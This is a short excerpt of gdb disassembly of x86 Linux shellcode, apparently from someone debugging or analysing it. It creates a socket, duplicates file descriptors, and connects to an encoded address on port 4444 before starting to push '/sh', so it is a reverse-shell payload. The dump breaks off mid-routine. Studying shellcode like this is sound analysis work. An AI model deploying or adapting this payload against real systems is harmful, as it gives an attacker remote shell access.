 (gdb) x/32xi 0x804a040
0x804a040 <code>: xor eax,eax
0x804a042 <code+2>: mov ax,0x167
0x804a046 <code+6>: xor ebx,ebx
0x804a048 <code+8>: mov bl,0x2
0x804a04a <code+10>: xor ecx,ecx
0x804a04c <code+12>: mov cl,0x1
0x804a04e <code+14>: xor edx,edx
0x804a050 <code+16>: int 0x80
0x804a052 <code+18>: mov edi,eax
0x804a054 <code+20>: mov ebx,edi
0x804a056 <code+22>: xor edx,edx
0x804a058 <code+24>: xor ecx,ecx
0x804a05a <code+26>: mov cl,0x3
0x804a05c <code+28>: xor eax,eax
0x804a05e <code+30>: mov al,0x3f
0x804a060 <code+32>: dec ecx
0x804a061 <code+33>: int 0x80
0x804a063 <code+35>: cmp ecx,edx
0x804a065 <code+37>: jne 0x804a05c <code+28>
0x804a067 <code+39>: push 0x1bbbb7f
0x804a06c <code+44>: sub WORD PTR [esp+0x1],0x66bb Wat
0x804a073 <code+51>: push 0x6a665c11
0x804a078 <code+56>: add cl,BYTE PTR [ecx-0x7624ce1f]
0x804a07e <code+62>: sti
0x804a07f <code+63>: xor eax,eax
0x804a081 <code+65>: mov ax,0x16a
0x804a085 <code+69>: xor edx,edx
0x804a087 <code+71>: mov dl,0x10
0x804a089 <code+73>: int 0x80
0x804a08b <code+75>: xor eax,eax
0x804a08d <code+77>: push eax
0x804a08e <code+78>: push 0x68732f6e